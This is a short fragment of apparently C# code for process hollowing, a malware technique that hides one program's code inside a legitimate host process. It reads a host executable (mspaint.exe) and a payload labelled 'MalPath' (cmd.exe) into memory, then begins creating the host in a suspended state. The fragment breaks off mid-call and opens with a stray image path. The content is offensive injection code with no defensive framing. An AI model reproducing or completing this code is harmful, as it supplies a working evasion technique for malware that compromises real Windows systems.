 public static void CreateProcess_custom()
{
//Paths to our files # 00007ff7`44620000
string OriPath = @"C:\Windows\System32\mspaint.exe";
string MalPath = @"C:\Windows\System32\cmd.exe";
byte[] OriFileBytes = File.ReadAllBytes(OriPath);
IntPtr OriFilePointer = Marshal.UnsafeAddrOfPinnedArrayElement(OriFileBytes, 0);
byte[] MalFileBytes = File.ReadAllBytes(MalPath);
IntPtr MalFilePointer = Marshal.UnsafeAddrOfPinnedArrayElement(MalFileBytes, 0);
//Create the hollowing process ins suspended state
STARTUPINFO STARTUPINFO_instance = new STARTUPINFO();
PROCESS_INFORMATION PROCESS_INFORMATION_instance = new PROCESS_INFORMATION();
bool nt_createstatus = CreateProcess(